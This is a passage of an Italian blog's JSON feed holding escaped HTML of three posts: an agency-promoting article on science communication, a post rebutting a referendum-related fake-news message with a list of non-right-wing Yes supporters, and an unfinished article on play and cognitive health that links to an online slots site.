0px;\"\u003EWeb, Social, Digital PR, Video\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EIl caso GenomUp: quando il design incontra la genetica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn esempio concreto di come la comunicazione possa elevare il posizionamento di una realtà scientifica è il lavoro svolto per\u0026nbsp;\u003Cb\u003EGenomUp\u003C\/b\u003E, piattaforma innovativa basata sull'intelligenza artificiale per l'analisi clinica del genoma. La sfida era complessa: rendere \"visibile\" e \"umano\" un processo basato su algoritmi invisibili e dati sensibili.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa soluzione non risiedeva solo nel copywriting, ma in una ristrutturazione completa della\u0026nbsp;\u003Ci\u003EBrand Identity\u003C\/i\u003E. Il progetto ha previsto un\u0026nbsp;\u003Cb\u003Eredesign del logo\u003C\/b\u003E, concepito per evocare precisione e connessione, e lo sviluppo di un\u0026nbsp;\u003Cb\u003Enuovo sito web\u003C\/b\u003E\u0026nbsp;capace di guidare l'utente – sia esso un medico o un ricercatore – attraverso un'esperienza di navigazione fluida e rassicurante. Questo dimostra come l'estetica, nel mondo scientifico, non sia un vezzo, ma uno strumento di usabilità e chiarezza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EAffidarsi a professionisti della complessità\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ETradurre la scienza richiede competenze ibride: rigore analitico e sensibilità creativa. Per questo motivo, le aziende innovative scelgono sempre più spesso di farsi affiancare da partner specializzati. Collaborare con \u003Ca href=\"https:\/\/blissagency.it\/\"\u003E\u003Cspan style=\"color: #386573;\"\u003Eun’agenzia di comunicazione come Bliss Agency\u003C\/span\u003E\u003C\/a\u003E permette di evitare i rischi del \"fai da te\", come l'eccessiva semplificazione o l'incapacità di trasmettere il valore di mercato.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn punto di riferimento in questo scenario è\u0026nbsp;\u003Cb\u003EBliss Agency\u003C\/b\u003E, una realtà che si è distinta nel panorama italiano per la capacità di gestire progetti ad alto contenuto di complessità. Classificata tra le migliori agenzie su piattaforme di rating indipendenti come\u0026nbsp;\u003Cb\u003EClutch, DesignRush, Sortlist e GoodFirms\u003C\/b\u003E, Bliss Agency ha dimostrato con casi studio come quello di GenomUp di saper unire il rigore necessario al mondo scientifico con la freschezza del digitale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIn settori dove la gestione del dato è critica, la credibilità del partner si misura anche sulle garanzie di processo. Bliss Agency, infatti, opera secondo standard internazionali certificati, vantando la\u0026nbsp;\u003Cb\u003EISO 9001\u003C\/b\u003E\u0026nbsp;per la qualità dei processi e la\u0026nbsp;\u003Cb\u003EISO 27001\u003C\/b\u003E\u0026nbsp;per la sicurezza delle informazioni. Questo aspetto è cruciale quando si comunica l'innovazione: la forma deve essere eccellente, ma la sostanza e la sicurezza devono essere blindate.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EConclusioni: comunicare per esistere\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn un mondo rumoroso, l'innovazione silenziosa non ha futuro. La scienza ha bisogno di uscire dai laboratori e incontrare le persone, e per farlo ha bisogno di nuovi linguaggi. Investire nella comunicazione scientifica professionale non serve solo a vendere un prodotto, ma a costruire la cultura necessaria affinché quel prodotto venga capito, accettato e adottato. È il ponte che trasforma un'invenzione in progresso reale.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7609763031849190954\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7609763031849190954","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/innovazione-comunicazione-scientifica.html","title":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s72-c\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2282774544915414102"},"published":{"$t":"2026-01-28T10:35:00.006+01:00"},"updated":{"$t":"2026-01-28T10:38:34.895+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"}],"title":{"type":"text","$t":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"},"content":{"type":"html","$t":"\u003Cp\u003EDa alcuni giorno circola in rete questo messaggio.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space-collapse: preserve;\"\u003EÈ interessante osservare come slogan e luoghi comuni vengano impiegati per veicolare propaganda e diffondere disinformazione. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s1428\/fake-news-referendum.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"1428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s16000\/fake-news-referendum.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EÈ completamente fals\u003C\/b\u003Eo dire che qualunque riforma lo voglia riportare “come nel ventennio”: oggi nessuno propone di sopprimere il CSM o metterlo sotto il controllo del governo. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESi discute, semmai, di come ridurre il peso delle correnti, rendere più trasparenti le nomine e correggere storture emerse negli ultimi anni. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EEtichettare chi dissente come “pseudo-fascista” \u003C\/b\u003Enon è un argomento: è \u003Cb\u003Epropaganda\u003C\/b\u003E. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EPensarla diversamente non significa essere fascisti. \u003C\/b\u003EÈ proprio questo il punto che andrebbe chiarito, perché ridurre un tema complesso a etichette (“o con noi o fascista”) avvelena il confronto e non aiuta a capire le riforme.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ELa democrazia merita fatti, fonti e lettura dei testi:\u003C\/b\u003E documentati meglio prima di lanciare slogan inutili che non aiutano a capire e scegliere bene.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EE PER FINIRE, ECCO UN ELENCO DI NOMI AUTOREVOLI CHE NON SONO DI DESTRA (ALCUNI SONO ANCHE DI SINISTRA) E CHE VOTERANNO PER IL SI \u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAugusto Barbera \u003C\/b\u003E— Presidente emerito della Corte costituzionale\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: interviene come volto della campagna “La sinistra che vota Sì” e rilascia dichiarazioni pubbliche sul voto.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: l’iniziativa è promossa e presentata come area di sinistra riformista (“La sinistra che vota Sì”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiulio Prosperetti \u003C\/b\u003E— Vicepresidente emerito della Corte costituzionale\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché pro Sì: promotore del comitato “Popolari per il Sì” e dichiarazioni a favore del Sì.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: il comitato nasce con riferimento esplicito alla tradizione popolare \/ ex democristiana e con l’appoggio di area Azione (Bonetti), non come comitato di destra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAntonio Di Pietro\u003C\/b\u003E — ex magistrato, figura pubblica\/ politica (Italia dei Valori)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: indicato tra i componenti del comitato del Sì (“sì separa”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: la sua storia politica è pubblicamente collocata fuori dalla destra (IdV\/area centrista-giustizialista).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cb\u003EStefano Ceccanti \u003C\/b\u003E— Costituzionalista; vicepresidente Libertà Eguale; ex parlamentare PD\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i protagonisti dell’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché “non di destra”: esplicitamente descritto come area sinistra riformista \/ provenienza PD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECesare Salvi \u003C\/b\u003E— Giurista; già parlamentare PD\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: provenienza politica dichiarata (già PD).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EMarilisa D’Amico\u003C\/b\u003E — Professoressa ordinaria di Diritto costituzionale (Università di Milano)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: inserita in un contesto esplicitamente di sinistra riformista (Libertà Eguale).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECarlo Fusaro \u003C\/b\u003E— Professore di Diritto pubblico comparato; presidente comitato scientifico Libertà Eguale\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: introduce\/presiede l’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: anche qui, collocazione nel perimetro Libertà Eguale \/ sinistra riformista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EVittorio Manes \u003C\/b\u003E— Professore ordinario di Diritto penale (Università di Bologna)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i partecipanti dell’evento \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“La sinistra che vota Sì” e indicato nel fronte del Sì insieme ad altri penalisti\/avvocati.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: figura coinvolta nell’iniziativa “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiorgio Spangher \u003C\/b\u003E— Professore emerito di Diritto processuale penale (Sapienza)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: presidente del Comitato Pannella–Sciascia–Tortora “per il Sì” (separazione carriere\/sorteggio CSM) in eventi pubblici.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: comitato di matrice radicale\/garantista (non automaticamente “di destra”), con iniziative pubbliche trasmesse da Radio Radicale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2282774544915414102\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2282774544915414102","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/la-fake-news-sui-padri-costituenti-e-il.html","title":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s72-c\/fake-news-referendum.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8644762278147024482"},"published":{"$t":"2026-01-26T12:34:00.005+01:00"},"updated":{"$t":"2026-01-26T12:36:01.233+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"}],"title":{"type":"text","$t":" L'importanza del gioco per il benessere cognitivo, dall'infanzia all'età anziana "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s2535\/gioco-eta-evolutiva-anziana.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1690\" data-original-width=\"2535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s16000\/gioco-eta-evolutiva-anziana.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl gioco\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003Enon è soltanto un passatempo, ma un’attività così essenziale da essere riconosciuta dall'Alto Commissariato per i Diritti Umani delle Nazioni Unite come\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003Eun diritto inviolabile ed insindacabile\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u0026nbsp;di ogni bambino. Si tratta di un’esperienza irrinunciabile che coinvolge l’intera persona, permettendole di esplorare e interpretare il mondo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u003Ca data-mce-href=\"https:\/\/www.gravita-zero.org\/2024\/07\/i-giochi-piu-giocati-per-fasce-di-eta.html\" href=\"https:\/\/www.gravita-zero.org\/2024\/07\/i-giochi-piu-giocati-per-fasce-di-eta.html\"\u003EAttraverso il gioco, il bambino costruisce\u003C\/a\u003E\u0026nbsp;le fondamenta del proprio sviluppo, stimolando la produzione di nuove connessioni nervose. Questo processo, come sottolineato dal Centro per la Salute del bambino onlus, è cruciale per l'affinamento\u0026nbsp;\u003Cb\u003Edelle motricità grossolana e fina\u003C\/b\u003E, ovvero quei movimenti che vanno dal correre e saltare fino a compiti più precisi come stringere o tagliare.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EAll'interno dell'attività ludica, i più piccoli imparano a esprimere la propria immaginazione, a conquistare nuovi traguardi e a vincere ansie e paure, alimentando l'autostima. È qui che si gettano le basi per\u0026nbsp;\u003Cb\u003Eun sano sviluppo affettivo, cognitivo e sociale\u003C\/b\u003E, apprendendo il valore delle regole e della condivisione per il buon funzionamento di un gruppo.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa scienza conferma queste evidenze pedagogiche. Nel 2003, il neuroscienziato Jaak Panksepp scoprì che il gioco stimola efficacemente la produzione del\u0026nbsp;\u003Cb\u003Efattore neurotrofico centrale (BDNF)\u003C\/b\u003E, una proteina attiva in aree cerebrali come l'amigdala e la corteccia prefrontale, responsabili di funzioni complesse quali l'organizzazione e la pianificazione del futuro.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn questo contesto, il ruolo dei genitori è fondamentale. Non si tratta solo di vigilare sulla sicurezza, ma di\u0026nbsp;\u003Cb\u003Ecreare le condizioni ottimali\u0026nbsp;per l'attività ludica\u003C\/b\u003E, come suggeriva\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/montessorispace.com\/it\/maria-montessori\/\" href=\"https:\/\/montessorispace.com\/it\/maria-montessori\/\"\u003EMaria Montessori\u003C\/a\u003E. Giocare insieme ai propri figli, inoltre, rafforza il legame di intimità e il loro senso di protezione, diventando un momento prezioso di connessione.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESebbene si associ prevalentemente all'infanzia,\u0026nbsp;\u003Cb\u003El'importanza del gioco non svanisce con la crescita\u003C\/b\u003E. Superando lo stigma sociale che lo etichetta come \"hobby\", è ormai provato che giocare porti grandi benefici alla\u003Cb\u003E\u0026nbsp;salute mentale e cerebrale\u003C\/b\u003E\u0026nbsp;anche negli adulti, aiutando a regolare lo stress e a coltivare relazioni sociali. A questo punto, una domanda sorge spontanea: ma allora questo significa che anche intrattenersi con\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.sitiscommesse.com\/casino\/slot\/\" href=\"https:\/\/www.sitiscommesse.com\/casino\/slot\/\"\u003Ele migliori slot online\u0026nbsp;su piazza\u003C\/a\u003E\u0026nbsp;sia un'attività da incentivare? La questione è estremamente delicata e richiede un approccio basato sul buonsenso e sulla moderazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa risposta è che dipende. Qualsiasi\u0026nbsp;\u003Cb\u003Eesperienza evasiva e piacevole\u003C\/b\u003E\u0026nbsp;può potenzialmente provocare una dipendenza. È fondamentale che il gioco rimanga\u0026nbsp;\u003Cb\u003Euna forma di divertimento\u003C\/b\u003E\u0026nbsp;e non si trasformi in una compulsione o in un'attività che metta a rischio il benessere economico e psicologico del giocatore. L'equilibrio è la chiave di tutto.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ETornando ai benefici generali, per gli adulti il gioco rappresenta un'ottima palestra per la mente. Le attività di squadra, ad esempio, migliorano\u0026nbsp;\u003Cb\u003Ela tolleranza e la cooperazione\u003C\/b\u003E, sviluppando al contempo le capacità di problem solving. Anche i giochi di ruolo sono usati in terapia per gestire paure e depressione in modo creativo.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: 